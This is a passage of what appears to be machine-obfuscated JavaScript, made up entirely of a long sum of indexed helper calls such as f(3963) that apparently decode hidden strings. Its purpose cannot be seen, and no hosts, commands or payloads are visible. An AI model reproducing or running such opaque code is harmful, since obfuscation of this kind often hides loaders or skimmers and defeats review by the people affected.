f(3963) + f(6316) + f(7084) + f(13169) + f(4839) + f(6862) + f(34711) + f(27865) + f(3434) + f(27754) + f(19789) + f(31224) + f(2661) + f(35251) + f(1400) + f(10299) + f(20645) + f(26886) + f(26637) + f(35767) + f(868) + f(9903) + f(26790) + f(24279) + f(1898) + f(8660)) + (f(862) + f(3911) + f(36091) + f(12866) + f(140) + f(34201) + f(408) + f(9864) + f(39415) + f(14752) + f(30981) + f(10245) + f(16093) + f(31890) + f(22848) + f(35744) + f(28423) + f(22581) + f(39783) + f(4212) + f(6823) + f(24998) + f(33514) + f(8964) + f(20392) + f(14513) + f(27828) + f(28523) + f(19676) + f(2453) + f(21239) + f(13268) + f(8027) + f(30700) + f(267) + f(3178) + f(10606) + f(13208) + f(23290) + f(12200) + f(28460) + f(27510) + f(15032) + f(17493) + f(2625) + f(21841) + f(27665) + f(36624) + f(38411) + f(14739) + f(20856) + f(24228) + f(16877) + f(494) + f(22984) + f(15715) + f(37509) + f(20462) + f(29480) + f(21934) + f(27824) + f(28464) + f(37236) + f(21370) + f(4846) + f(25431) + f(8118) + f(30550) + f(14607) + f(8256) + f(28329) + f(25314) + f(33292) + f(35740) + f(15809) + f(14915) + f(16589) + f(38195) + f(8818) + f(25116) + f(27682) + f(38310) + f(14190) + f(1390) + f(20488) + f(5441) + f(2595) + f(7230) + f(18083) + f(9737) + f(39090) + f(37530) + f(28472) + f(5749) + f(3844) + f(7442) + f(9030) + f(3397) + f(39163) + f(20220)) + (f(26002) + f(1626) + f(4452) + f(20933) + f(24316) + f(32652) + f(36906) + f(11453) + f(8232) + f(37896) + f(19753) + f(39357) + f(10256) + f(18472) + f(8978) + f(29484) + f(16325) + f(34006) + f(23559) + f(6228) + f(27812) + f(8592) + f(21952) + f(32759) + f(19821) + f(3305) + f(31901) + f(19885) + f(29478) + f(37798) + f(7722) + f(5525) + f(11231) + f(3317) + f(25993) + f(31486) + f(28426) + f(27249) + f(20124) + f(16516) + f(29837) + f(26066) + f(36320) + f(27646) + f(23962) + f(29816) + f(30032) + f(20671) + f(36497) + f(33531) + f(20315) + f(13395) + f(29402) + f(7972) + f(11775) + f(38574) + f(26269) + f(34950) + f(3918) + f(10367) + f(10547) + f(26336) + f(39166) + f(21819) + f(11795) + f(20536) + f(14969) + f(9313) + f(24399) + f(10332) + f(12822) + f(13604) + f(14246) + f(9588) + f(12094) + f(637) + f(24380) + f(26539) + f(4771) + f(13730) + f(26578) + f(5711) + f(8308) + f(3085) + f(6426) + f(29318) + f(36943) + f(33708) + f(12397) + f(4411) + f(3206) + f(29047) + f(2201) + f(9089) + f(27515) + f(28209) + f(13100) + f(14474) + f(26308) + f(15856)) + (f(14653) + f(37083) + f(1579) + f(33516) + f(39200) + f(33033) + f(35148) + f(11444) + f(24872) + f(13146) + f(12122) + f(14747) + f(15712) + f(6670) + f(18461) + f(31480) + f(26523) + f(11770) + f(31263) + f(8208) + f(15280) + f(23010) + f(30056) + f(34219) + f(17195) + f(23225) + f(30415) + f(27382) + f(12422) + f(12346) + f(19236) + f(23922) + f(34382) + f(5834) + f(25977) + f(29966) + f(16851) + f(22651) + f(27622) + f(39335) + f(31117) + f(18576) + f(22110) + f(3475) + f(39036) + f(9392) + f(618) + f(1904) + f(12355) + f(20727) + f(39366) + f(3333) + f(33910) + f(20478) + f(16953) + f(10317) + f(10072) + f(19862) + f(2478) + f(21570) + f(2945) + f(18667) + f(33317) + f(385) + f(30701) + f(23141) + f(13377) + f(26907) + f(2716) + f(2740) + f(13563) + f(6649) + f(34932) + f(33958) + f(36229) + f(10932) + f(3603) + f(33412) + f(26765) + f(15773) + f(8545) + f(1610) + f(13967) + f(13463) + f(23269) + f(5961) + f(9194) + f(31804) + f(28567) + f(19362) + f(31016) + f(10292) + f(36102) + f(17303) + f(31968) + f(21491) + f(28963) + f(23395) + f(25555) + f(27611)) + (f(36646) + f(11426) + f(2703) + f(30310) + f(23787) + f(9811) + f(4516) + f(21228) + f(16966) + f(31049) + f(6213) + f(13207) + f(8655) + f(13574) + f(26854) + f(28469) + f(6680) + f(19322) + f(28861) + f(27300) + f(4773) + f(10154) + f(10072) + f(32938) + f(21749) + f(5839) + f(21417) + f(22791) + f(25688) + f(21662) + f(1675) + f(17940) + f(342) + f(26740) + f(2958) + f(22198) + f(9840) + f(14501) + f(33235) + f(20025) + f(38817) + f(25479) + f(18420) + f(18699) + f(13221) + f(25607) + f(39070) + f(27197) + f(3944) + f(39313) + f(16298) + f(6942) + f(8017) + f(34447) + f(1324) + f(9671) + f(3807) + f(11987) + f(22994) + f(38841) + f(32370) + f(30081) + f(15529) + f(6483) + f(39488) + f(4061) + f(10638) + f(14563) + f(878) + f(31154) + f(31338) + f(10212) + f(16054) + f(37148) + f(31045) + f(20817) + f(2546) + f(19158) + f(7667) + f(924) + f(10972) + f(24508) + f(28728) + f(39515) + f(1519) + f(37900) + f(11498) + f(26750) + f(25855) + f(17284) + f(1676) + f(24879) + f(6740) + f(17139) + f(3195) + f(416) + f(12697) + f(8685) + f(28718) + f(36994)) + (f(19772) + f(17224) + f(20982) + f(27737) + f(15779) + f(5372) + f(31468) + f(19767) + f(15350) + f(22545) + f(34388) + f(5544) + f(2465) + f(27501) + f(30374) + f(37365) + f(13405) + f(15104) + f(17149) + f(20926) + f(25511) + f(17920) + f(20600) + f(10395) + f(16636) + f(32354) + f(8351) + f(39249) + f(29463) + f(807) + f(7265) + f(36408) + f(9921) + f(23806) + f(3209) + f(3348) + f(35654) + f(11315) + f(19917) + f(16299) + f(1540) + f(21124) + f(5394) + f(23023) + f(27677) + f(30736) + f(4115) + f(12148) + f(23967) + f(11910) + f(14153) + f(4476) + f(22657) + f(21084) + f(19525) + f(18105) + f(30764) + f(29509) + f(31754) + f(1280) + f(17506) + f(10852) + f(23579) + f(37058) + f(33003) + f(3595) + f(32941) + f(29220) + f(18702) + f(26649) + f(27277) + f(39674) + f(34334) + f(26080) + f(25049) + f(38471) + f(27562) + f(36328) + f(36206) + f(32282) + f(9973) + f(10074) + f(1584) + f(24163) + f(13549) + f(5430) + f(28434) + f(21103) + f(39227) + f(9174) + f(4552) + f(25055) + f(18319) + f(17973) + f(24392) + f(19472) + f(11193) + f(38999) + f(3144) + f(37280)) + (f(6128) + f(17646) + f(32307) + f(3940) + f(1991) + f(8447) + f(14129) + f(6097) + f(30869) + f(23379) + f(8646) + f(6817) + f(18627) + f(22763) + f(23476) + f(19318) + f(9172) + f(9380) + f(33660) + f(11192) + f(11472) + f(33746) + f(32195) + f(33718) + f(17917) + f(9632) + f(20712) + f(18642) + f(37063) + f(16426) + f(28991) + f(11493) + f(6673) + f(35321) + f(34872) + f(4824) + f(31893) + f(20571) + f(11295) + f(23427) + f(14133) + f(23802) + f(12497) + f(28828) + f(29934) + f(33630) + f(7233) + f(28586) + f(24047) + f(26883) + f(10092) + f(39160) + f(37400) + f(14588) + f(21621) + f(34939) + f(24059) + f(14388) + f(3985) + f(8181) + f(32864) + f(22364) + f(35177) + f(18881) + f(5490) + f(11905) + f(29779) + f(18721) + f(2415) + f(38157) + f(24020) + f(18505) + f(1607) + f(38334) + f(18122) + f(37203) + f(13107) + f(14595) + f(30243) + f(24963) + f(16610) + f(23012) + f(31735) + f(37133) + f(1440) + f(19317) + f(7372) + f(24150) + f(35677) + f(4120) + f(21908) + f(39287) + f(29765) + f(15087) + f(15940) + f(20694) + f(31113) + f(18666) + f(9096) + f(9549)) + (f(31553) + f(10345) + f(33339) + f(9731) + f(8902) + f(22347) + f(7009) + f(34438) + f(11252) + f(28646) + f(18410) + f(2400) + f(11930) + f(19467) + f(24083) + f(1426) + f(39717) + f(20983) + f(773) + f(32799) + f(32970) + f(16646) + f(17117) + f(160) + f(16621) + f(6312) + f(18677) + f(32422) + f(14447) + f(34847) + f(36349) + f(39740) + f(22123) + f(18722) + f(16007) + f(4172) + f(28953) + f(14537) + f(6420) + f(2720) + f(35986) + f(2873) + f(4735) + f(5792) + f(6276) + f(21597) + f(21807) + f(27841) + f(34057) + f(26068) + f(4328) + f(29671) + f(13090) + f(7095) + f(7627) + f(24474) + f(14450) + f(32719) + f(15376) + f(38591) + f(26529) + f(34880) + f(20652) + f(38920) + f(29548) + f(27961) + f(1114) + f(35828) + f(8809) + f(37418) + f(28176) + f(32717) + f(25307) + f(38267) + f(34480) + f(33704) + f(6966) + f(24140) + f(17472) + f(23834) + f(35808) + f(11586) + f(28879) + f(8339) + f(6780) + f(5685) + f(39353) + f(24262) + f(15847) + f(39504) + f(24874) + f(14775) + f(15281) + f(6397) + f(37878) + f(28828) + f(9636) + f(1182) + f(4599) + f(33672)) + (f(32446) + f(28840) + f(38092) + f(23052) + f(38673) + f(36084) + f(26733) + f(1129) + f(7683) + f(5883) + f(13969) + f(18107) + f(5216) + f(3687) + f(27119) + f(22975) + f(10208) + f(26146) + f(8336) + f(12959) + f(12265) + f(26877) + f(17019) + f(18982) + f(8774) + f(10101) + f(21730) + f(22134) + f(31889) + f(39493) + f(29610) + f(1757) + f(25915) + f(12732) + f(18139) + f(12942) + f(22839) + f(16412) + f(37202) + f(36760) + f(9423) + f(15542) + f(23177) + f(6525) + f(27633) + f(4022) + f(24787) + f(2873) + f(4735) + f(5792) + f(6276) + f(21597) + f(21807) + f(27841) + f(34057) + f(26068) + f(24901) + f(6205) + f(34911) + f(6361) + f(7246) + f(8325) + f(11599) + f(3698) + f(32796) + f(15896) + f(24642) + f(31684) + f(13894) + f(23865) + f(9264) + f(28973) + f(30247) + f(5372) + f(31468) + f(19767) + f(15350) + f(22545) + f(12474) + f(11916) + f(39500) + f(17215) + f(32754) + f(6690) + f(32623) + f(27559) + f(7770) + f(1556) + f(32679) + f(18942) + f(31976) + f(1866) + f(22327) + f(1237) + f(39597) + f(39666) + f(18727) + f(18400) + f(38467) + f(5815)) + (f(8393) + f(17946) + f(14939) + f(28824) + f(19804) + f(34177) + f(24355) + f(22162) + f(31351) + f(5857) + f(24732) + f(3908) + f(37942) + f(33365) + f(2308) + f(23931) + f(13288) + f(16425) + f(3121) + f(9841) + f(2534) + f(18762) + f(24603) + f(35777) + f(35746) + f(36744) + f(33973) + f(4967) + f(688) + f(15836) + f(10496) + f(29191) + f(18269) + f(6265) + f(15038) + f(9981) + f(5511) + f(22232) + f(32310) + f(6065) + f(35893) + f(12942) + f(1322) + f(32025) + f(15674) + f(945) + f(2913) + f(35699) + f(29429) + f(26390) + f(25588) + f(32409) + f(20844) + f(37494) + f(21172) + f(16646) + f(17117) + f(160) + f(16621) + f(6312) + f(10401) + f(20928) + f(9673) + f(19255) + f(13989) + f(31871) + f(12190) + f(22771) + f(25273) + f(20036) + f(19629) + f(13226) + f(16917) + f(34797) + f(14767) + f(23624) + f(7869) + f(25093) + f(29482) + f(21125) + f(1105) + f(12966) + f(1484) + f(1279) + f(11505) + f(24763) + f(36298) + f(38511) + f(37871) + f(24557) + f(18807) + f(30432) + f(5373) + f(19906) + f(15866) + f(18532) + f(20611) + f(3057) + f(39230) + f(22054)) + (f(10525) + f(20585) + f(11116) + f(22367) + f(10115) + f(36698) + f(26342) + f(18975) + f(4074) + f(20055) + f(14829) + f(20581) + f(29817) + f(13354) + f(1867) + f(34939) + f(24059) + f(14388) + f(4344) + f(9121) + f(1519) + f(16289) + f(34050) + f(32364) + f(9173) + f(3167) + f(9397) + f(14114) + f(32625) + f(16699) + f(17197) + f(3369) + f(1804) + f(20353) + f(32787) + f(23768) + f(5509) + f(32547) + f(2958) + f(29175) + f(7585) + f(5758) + f(9844) + f(16561) + f(19839) + f(27285) + f(38319) + f(39131) + f(10990) + f(35342) + f(1741) + f(31352) + f(20333) + f(9024) + f(31732) + f(10839) + f(26774) + f(848) + f(14919) + f(8965) + f(22727) + f(34185) + f(28031) + f(13245) + f(24992) + f(33562) + f(6865) + f(29874) + f(29869) + f(1567) + f(28529) + f(1821) + f(39717) + f(27216) + f(24785) + f(37061) + f(12013) + f(29699) + f(17828) + f(35301) + f(27171) + f(23364) + f(37462) + f(11700) + f(22235) + f(21158) + f(11389) + f(26869) + f(30363) + f(33064) + f(25695) + f(9639) + f(34935) + f(33593) + f(10895) + f(22177) + f(31263) + f(16208) + f(2309) + f(3609)) + (f(34957) + f(15041) + f(6180) + f(2572) + f(7526) + f(32025) + f(33510) + f(36220) + f(15429) + f(17137) + f(6820) + f(27987) + f(5659) + f(7295) + f(5647) + f(30333) + f(4115) + f(21748) + f(16615) + f(32807) + f(18720) + f(5090) + f(21038) + f(17667) + f(8720) + f(34038) + f(12311) + f(24786) + f(26013) + f(2413) + f(35886) + f(15470) + f(25903) + f(14611) + f(34552) + f(25989) + f(9264) + f(31681) + f(27436) + f(36133) + f(30330) + f(13472) + f(29732) + f(34945) + f(34329) + f(17617) + f(18353) + f(15453) + f(37155) + f(20080) + f(2810) + f(35814) + f(5615) + f(11129) + f(19965) + f(35024) + f(29446) + f(1047) + f(6023) + f(3689) + f(26147) + f(6606) + f(16309) + f(10846) + f(18774) + f(16642) + f(30571) + f(36535) + f(252) + f(21094) + f(12541) + f(30787) + f(31699) + f(13391) + f(4374) + f(32611) + f(26732) + f(35765) + f(13104) + f(31422) + f(1223) + f(19453) + f(4980) + f(8312) + f(8842) + f(15898) + f(27523) + f(11629) + f(35144) + f(33029) + f(33166) + f(30611) + f(22188) + f(1346) + f(16506) + f(5747) + f(19603) + f(37150) + f(27113) + f(33401)) + (f(16398) + f(24117) + f(6958) + f(5921) + f(21565) + f(26560) + f(9599) + f(28801) + f(14262) + f(16712) + f(333) + f(32622) + f(15844) + f(34882) + f(27686) + f(17144) + f(16315) + f(14584) + f(30650) + f(16713) + f(17584) + f(34827) + f(18586) + f(33083) + f(5805) + f(32396) + f(2071) + f(31916) + f(36500) + f(6009) + f(31555) + f(36694) + f(10441) + f(37059) + f(29370) + f(27618) + f(26396) + f(24908) + f(20931) + f(29298) + f(17091) + f(25739) + f(9203) + f(1613) + f(11571) + f(18345) + f(13206) + f(984) + f(5864) + f(22521) + f(29117) + f(1672) + f(8838) + f(31341) + f(2243) + f(8384) + f(16442) + f(36651) + f(13605) + f(28039) + f(19910) + f(39038) + f(34534) + f(12757) + f(22481) + f(31614) + f(1476) + f(25441) + f(36500) + f(6009) + f(31555) + f(27908) + f(22293) + f(31231) + f(11322) + f(27022) + f(7680) + f(365) + f(35649) + f(4509) + f(10109) + f(22641) + f(8893) + f(19751) + f(20589) + f(36870) + f(28385) + f(991) + f(20511) + f(7350) + f(13915) + f(18468) + f(34715) + f(26983) + f(29409) + f(17705) + f(34108) + f(18380) + f(31983) + f(39489)) + (f(16163) + f(5713) + f(597) + f(29201) + f(28072) + f(3895) + f(9437) + f(32415) + f(21393) + f(34141) + f(10120) + f(13490) + f(30848) + f(20521) + f(23596) + f(12560) + f(28677) + f(7913) + f(26052) + f(34848) + f(5280) + f(21891) + f(1319) + f(38960) + f(766) + f(13209) + f(36491) + f(23045) + f(35165) + f(24379) + f(32411) + f(5870) + f(17871) + f(2868) + f(25775) + f(30916) + f(20016) + f(38256) + f(1223) + f(13096) + f(23345) + f(1613) + f(11571) + f(18345) + f(13206) + f(984) + f(5864) + f(22521) + f(29117) + f(1672) + f(8838) + f(31341) + f(2243) + f(16634) + f(18661) + f(3225) + f(16645) + f(5039) + f(35243) + f(27528) + f(7615) + f(1766) + f(22824) + f(6546) + f(4815) + f(18716) + f(8560) + f(2561) + f(4881) + f(5001) + f(3740) + f(17737) + f(37737) + f(2766) + f(1642) + f(37671) + f(33755) + f(33723) + f(15780) + f(6853) + f(4587) + f(19711) + f(31610) + f(38521) + f(12852) + f(18657) + f(10052) + f(37960) + f(19531) + f(33968) + f(20342) + f(32092) + f(6529) + f(26630) + f(22950) + f(7316) + f(33042) + f(29750) + f(28883) + f(24413)) + (f(36924) + f(12627) + f(25630) + f(13650) + f(37849) + f(9958) + f(4084) + f(35653) + f(8132) + f(6330) + f(27769) + f(14048) + f(28074) + f(9601) + f(22762) + f(7116) + f(28459) + f(21104) + f(36358) + f(21695) + f(2628) + f(14707) + f(30864) + f(21761) + f(26628) + f(24687) + f(34821) + f(12440) + f(22040) + f(22404) + f(7383) + f(11952) + f(15286) + f(22430) + f(10920) + f(8958) + f(20659) + f(19787) + f(1439) + f(15434) + f(26352) + f(8727) + f(38035) + f(2202) + f(10576) + f(7492) + f(32360) + f(23513) + f(2272) + f(17407) + f(32064) + f(39551) + f(26453) + f(10352) + f(3294) + f(27427) + f(32769) + f(20710) + f(8943) + f(590) + f(11081) + f(36352) + f(12113) + f(12083) + f(15248) + f(36385) + f(29748) + f(23682) + f(12941) + f(23477) + f(27674) + f(18295) + f(39296) + f(17816) + f(6279) + f(19369) + f(34636) + f(39364) + f(1605) + f(13384) + f(10109) + f(11985) + f(23323) + f(11366) + f(28357) + f(36244) + f(27824) + f(28464) + f(5824) + f(3288) + f(19040) + f(24779) + f(4066) + f(27854) + f(26192) + f(12181) + f(22282) + f(13217) + f(4701) + f(36732)) + (f(23298) + f(20058) + f(14894) + f(7879) + f(334) + f(13745) + f(34980) + f(17419) + f(7853) + f(35377) + f(9147) + f(23569) + f(14226) + f(31904) + f(8736) + f(14547) + f(2217) + f(9630) + f(34395) + f(38660) + f(39129) + f(6247) + f(26677) + f(35874) + f(4524) + f(4482) + f(11965) + f(26488) + f(35771) + f(12810) + f(27602) + f(23047) + f(19856) + f(30399) + f(25136) + f(27500) + f(29001) + f(22361) + f(26929) + f(34838) + f(38203) + f(25266) + f(6181) + f(15829) + f(29157) + f(4472) + f(12868) + f(13559) + f(34792) + f(28324) + f(23727) + f(31160) + f(25288) + f(35010) + f(14251) + f(31778) + f(24277) + f(25116) + f(14608) + f(18976) + f(10037) + f(20458) + f(36149) + f(39610) + f(11852) + f(32209) + f(5630) + f(26718) + f(23247) + f(34777) + f(38838) + f(36724) + f(29496) + f(6603) + f(27799) + f(4838) + f(26929) + f(34838) + f(38203) + f(25266) + f(6181) + f(15829) + f(29157) + f(4472) + f(12868) + f(13559) + f(34792) + f(28324) + f(23727) + f(2064) + f(39193) + f(26729) + f(3639) + f(35768) + f(9571) + f(14518) + f(32360) + f(22782) + f(2272) + f(17407)) + (f(32064) + f(39551) + f(26453) + f(10352) + f(3294) + f(27427) + f(32769) + f(20710) + f(27609) + f(7225) + f(16137) + f(30948) + f(35520) + f(10465) + f(2748) + f(12174) + f(31593) + f(15130) + f(34662) + f(33488) + f(6675) + f(14678) + f(34123) + f(39608) + f(14130) + f(14609) + f(4193) + f(19287) + f(6047) + f(26368) + f(21760) + f(9938) + f(34534) + f(12757) + f(27476) + f(6390) + f(6682) + f(1037) + f(17513) + f(12825) + f(1974) + f(31793) + f(39087) + f(5419) + f(10933) + f(8794) + f(10893) + f(26213) + f(33536) + f(23632) + f(17310) + f(28936) + f(37743) + f(30958) + f(25193) + f(23171) + f(22509) + f(1885) + f(6610) + f(10974) + f(37744) + f(23440) + f(12114) + f(6157) + f(39442) + f(34264) + f(28773) + f(32262) + f(34409) + f(37167) + f(31600) + f(21594) + f(15120) + f(21011) + f(30189) + f(23645) + f(19111) + f(22878) + f(27568) + f(7116) + f(28459) + f(21104) + f(36358) + f(21695) + f(2628) + f(14610) + f(18562) + f(6183) + f(26558) + f(715) + f(14036) + f(27225) + f(4954) + f(26076) + f(18569) + f(24172) + f(22788) + f(908) + f(28717) + f(1805)) + (f(26446) + f(5582) + f(24486) + f(37323) + f(25036) + f(32164) + f(32236) + f(6998) + f(13029) + f(28298) + f(1077) + f(12452) + f(16730) + f(33162) + f(30990) + f(20027) + f(21671) + f(35817) + f(10762) + f(34849) + f(20243) + f(34521) + f(29936) + f(17063) + f(36745) + f(12042) + f(8590) + f(18530) + f(33760) + f(16620) + f(37098) + f(22042) + f(23595) + f(17189) + f(23597) + f(4085) + f(4394) + f(34770) + f(23167) + f(12249) + f(2463) + f(7584) + f(5256) + f(31309) + f(23908) + f(22418) + f(35526) + f(24293) + f(29675) + f(6112) + f(24584) + f(19051) + f(12160) + f(19875) + f(18866) + f(15811) + f(10962) + f(13112) + f(39251) + f(3075) + f(1063) + f(16355) + f(22201) + f(30395) + f(29281) + f(24345) + f(33553) + f(14089) + f(39753) + f(12674) + f(28994) + f(30965) + f(31876) + f(28831) + f(38828) + f(9977) + f(10350) + f(20625) + f(10431) + f(19851) + f(26985) + f(10235) + f(12296) + f(38621) + f(19041) + f(37928) + f(16156) + f(12955) + f(25507) + f(11381) + f(11201) + f(19491) + f(23615) + f(12829) + f(17145) + f(35461) + f(4728) + f(21795) + f(23938) + f(22231)) + (f(17180) + f(11911) + f(14398) + f(31128) + f(37596) + f(12603) + f(10696) + f(26882) + f(19601) + f(30266) + f(23755) + f(1087) + f(2826) + f(612) + f(3738) + f(39798) + f(12403) + f(31482) + f(35034) + f(11719) + f(34261) + f(27342) + f(3880) + f(10581) + f(12248) + f(34186) + f(9863) + f(4196) + f(7434) + f(20338) + f(29537) + f(32300) + f(30050) + f(27679) + f(16128) + f(18138) + f(25522) + f(36005) + f(25422) + f(29065) + f(39130) + f(39234) + f(14585) + f(33767) + f(16732) + f(15893) + f(2397) + f(24449) + f(39001) + f(28119) + f(12816) + f(1659) + f(7322) + f(38090) + f(24587) + f(37018) + f(31052) + f(21753) + f(35424) + f(2438) + f(29138) + f(16786) + f(27230) + f(30218) + f(18763) + f(23704) + f(16441) + f(7045) + f(22683) + f(13901) + f(1773) + f(6060) + f(33811) + f(25216) + f(25614) + f(29118) + f(19092) + f(32177) + f(18259) + f(10311) + f(34611) + f(3138) + f(28907) + f(20991) + f(6368) + f(7712) + f(22373) + f(33408) + f(27246) + f(15771) + f(37828) + f(33442) + f(4541) + f(19671) + f(36743) + f(25730) + f(31858) + f(25851) + f(9215) + f(14724)) + (f(29609) + f(39338) + f(33141) + f(34962) + f(4428) + f(19920) + f(2273) + f(3739) + f(13612) + f(26728) + f(11437) + f(10815) + f(15521) + f(14002) + f(22268) + f(12543) + f(37700) + f(18081) + f(4362) + f(33428) + f(17092) + f(16598) + f(556) + f(4710) + f(27485) + f(899) + f(12673) + f(22443) + f(25876) + f(9826) + f(7029) + f(33350) + f(19153) + f(15628) + f(13059) + f(9196) + f(25312) + f(10564) + f(3556) + f(18233) + f(7992) + f(32271) + f(34067) + f(30360) + f(25403) + f(9242) + f(23264) + f(23400) + f(17616) + f(22392) + f(29539) + f(30656) + f(25180) + f(3960) + f(23884) + f(22288) + f(33290) + f(35185) + f(2362) + f(19238) + f(32386) + f(1072) + f(33568) + f(17999) + f(32872) + f(1177) + f(34291) + f(2666) + f(9368) + f(28067) + f(10231) + f(30582) + f(18838) + f(2933) + f(14329) + f(6061) + f(11437) + f(10815) + f(15521) + f(14002) + f(22268) + f(12543) + f(26508) + f(27280) + f(27133) + f(32149) + f(4059) + f(27041) + f(2860) + f(26604) + f(27768) + f(20649) + f(16838) + f(4706) + f(3058) + f(6278) + f(22881) + f(32648) + f(7333) + f(4820)) + (f(33527) + f(33956) + f(23445) + f(3042) + f(4526) + f(2472) + f(5700) + f(17424) + f(38924) + f(19365) + f(38933) + f(7258) + f(36907) + f(23347) + f(39247) + f(39520) + f(26258) + f(30727) + f(22170) + f(16801) + f(17375) + f(11646) + f(4553) + f(27576) + f(34187) + f(17155) + f(17888) + f(14272) + f(2665) + f(11363) + f(36236) + f(5651) + f(8019) + f(29933) + f(2190) + f(20764) + f(38796) + f(24364) + f(9614) + f(5802) + f(19710) + f(12171) + f(38978) + f(22744) + f(9208) + f(7639) + f(28274) + f(4100) + f(33765) + f(24575) + f(236) + f(22097) + f(693) + f(22979) + f(6114) + f(36096) + f(37290) + f(5537) + f(37646) + f(3180) + f(32078) + f(1528) + f(11686) + f(5416) + f(15485) + f(33415) + f(23e3) + f(13082) + f(31170) + f(9002) + f(27088) + f(11720) + f(32129) + f(12901) + f(22308) + f(26647) + f(9028) + f(28850) + f(4822) + f(5163) + f(2247) + f(38861) + f(4577) + f(21383) + f(34643) + f(31443) + f(12890) + f(31970) + f(24634) + f(6380) + f(36274) + f(3199) + f(27994) + f(23006) + f(2969) + f(23878) + f(8523) + f(10765) + f(22121) + f(36824)) + (f(7792) + f(8454) + f(13364) + f(34962) + f(4428) + f(19920) + f(2273) + f(18416) + f(28135) + f(17624) + f(28034) + f(27202) + f(34822) + f(11301) + f(33438) + f(16837) + f(7673) + f(29251) + f(39323) + f(12909) + f(12684) + f(13859) + f(30974) + f(10878) + f(16961) + f(30013) + f(19880) + f(33069) + f(693) + f(22979) + f(6114) + f(36096) + f(37290) + f(5537) + f(37646) + f(34800) + f(17544) + f(2863) + f(2445) + f(1806) + f(9724) + f(34775) + f(1345) + f(31548) + f(31561) + f(5236) + f(37368) + f(16670) + f(10492) + f(589) + f(12730) + f(27545) + f(19005) + f(5591) + f(14423) + f(37490) + f(23697) + f(21289) + f(15916) + f(19448) + f(23674) + f(11159) + f(563) + f(23904) + f(10777) + f(26727) + f(20285) + f(27869) + f(31840) + f(2336) + f(2596) + f(10636) + f(24103) + f(6975) + f(29898) + f(38189) + f(17290) + f(3928) + f(36749) + f(10928) + f(22462) + f(470) + f(36029) + f(17564) + f(31874) + f(1112) + f(5854) + f(39659) + f(33027) + f(19747) + f(39635) + f(11382) + f(16483) + f(16775) + f(12811) + f(3753) + f(25478) + f(8643) + f(9202) + f(38964)) + (f(4669) + f(20899) + f(30167) + f(24365) + f(17246) + f(16196) + f(11334) + f(15301) + f(11926) + f(14406) + f(5605) + f(17801) + f(21219) + f(14800) + f(2591) + f(2538) + f(37831) + f(7548) + f(3565) + f(21105) + f(25277) + f(26076) + f(18569) + f(24172) + f(12429) + f(26427) + f(30076) + f(16940) + f(29822) + f(32247) + f(31679) + f(31944) + f(29834) + f(25696) + f(33902) + f(19478) + f(24240) + f(19082) + f(33276) + f(12874) + f(26802) + f(33559) + f(33241) + f(24041) + f(26588) + f(5782) + f(9080) + f(7223) + f(27490) + f(2407) + f(4137) + f(5973) + f(15863) + f(4748) + f(4220) + f(33820) + f(5679) + f(32772) + f(16580) + f(19931) + f(14024) + f(38630) + f(26257) + f(4608) + f(37730) + f(29499) + f(23541) + f(27273) + f(19053) + f(36301) + f(23984) + f(28099) + f(7136) + f(4961) + f(15363) + f(14310) + f(32035) + f(21924) + f(7146) + f(11736) + f(30385) + f(21824) + f(8823) + f(16804) + f(18114) + f(13277) + f(16728) + f(2924) + f(27344) + f(11668) + f(2214) + f(2313) + f(14997) + f(5569) + f(27270) + f(24261) + f(33062) + f(8122) + f(22704) + f(24828)) + (f(7339) + f(36140) + f(32057) + f(26097) + f(28299) + f(20062) + f(28637) + f(5117) + f(15136) + f(34328) + f(39069) + f(36621) + f(10942) + f(17491) + f(34020) + f(33031) + f(1871) + f(25997) + f(4333) + f(24813) + f(11519) + f(12974) + f(24932) + f(31628) + f(7920) + f(7738) + f(8142) + f(854) + f(21689) + f(24192) + f(32859) + f(717) + f(24789) + f(22679) + f(25905) + f(30716) + f(28518) + f(33410) + f(34835) + f(22688) + f(3246) + f(10076) + f(4143) + f(3179) + f(9034) + f(28483) + f(21413) + f(35639) + f(34835) + f(22688) + f(3246) + f(10076) + f(4143) + f(3179) + f(9034) + f(28483) + f(32743) + f(38358) + f(26652) + f(38788) + f(32197) + f(8190) + f(2331) + f(13706) + f(33439) + f(19132) + f(32586) + f(31504) + f(30584) + f(18467) + f(14905) + f(12976) + f(34805) + f(2266) + f(16321) + f(27636) + f(6144) + f(4795) + f(20685) + f(10493) + f(16056) + f(27542) + f(29008) + f(6471) + f(32566) + f(35979) + f(35821) + f(34703) + f(30584) + f(18467) + f(14905) + f(12976) + f(34805) + f(2266) + f(16321) + f(27636) + f(13909) + f(24039) + f(9227) + f(18740)) + (f(5415) + f(21327) + f(1499) + f(2920) + f(1199) + f(34484) + f(29005) + f(28231) + f(27846) + f(37875) + f(17132) + f(12364) + f(30294) + f(2920) + f(1199) + f(34484) + f(29005) + f(26692) + f(19697) + f(27217) + f(26627) + f(26573) + f(30016) + f(31944) + f(29834) + f(25696) + f(33902) + f(33145) + f(35930) + f(33172) + f(15872) + f(2482) + f(21250) + f(9192) + f(31621) + f(17011) + f(30389) + f(7575) + f(21538) + f(11939) + f(22922) + f(5309) + f(936) + f(28099) + f(7136) + f(4961) + f(15363) + f(26760) + f(7352) + f(2021) + f(10519) + f(21544) + f(6313) + f(33091) + f(12608) + f(12056) + f(35072) + f(14184) + f(8434) + f(33456) + f(37396) + f(628) + f(12086) + f(14572) + f(28185) + f(6046) + f(30387) + f(268) + f(8005) + f(33739) + f(5197) + f(6409) + f(21810) + f(1378) + f(2722) + f(7320) + f(14001) + f(121) + f(7347) + f(33643) + f(16178) + f(30707) + f(24446) + f(36079) + f(32369) + f(38015) + f(33566) + f(28791) + f(27266) + f(6077) + f(21319) + f(38991) + f(31815) + f(21824) + f(8823) + f(16804) + f(18114) + f(17272) + f(20527) + f(12709)) + (f(26569) + f(16515) + f(5571) + f(15645) + f(5613) + f(24244) + f(20971) + f(12032) + f(36516) + f(10049) + f(18583) + f(5309) + f(936) + f(28099) + f(7136) + f(4961) + f(15363) + f(7747) + f(9898) + f(12017) + f(20250) + f(11691) + f(34327) + f(20027) + f(21671) + f(3975) + f(36983) + f(27647) + f(37254) + f(14978) + f(13400) + f(6759) + f(36231) + f(34208) + f(17749) + f(34100) + f(5516) + f(9511) + f(25430) + f(37192) + f(15807) + f(13615) + f(29781) + f(35247) + f(10188) + f(453) + f(30710) + f(31270) + f(32615) + f(14208) + f(6478) + f(7131) + f(18903) + f(1165) + f(37840) + f(15489) + f(11962) + f(24952) + f(692) + f(8487) + f(5415) + f(21327) + f(1499) + f(2920) + f(1199) + f(34484) + f(29005) + f(8238) + f(19239) + f(27845) + f(24974) + f(25487) + f(576) + f(4025) 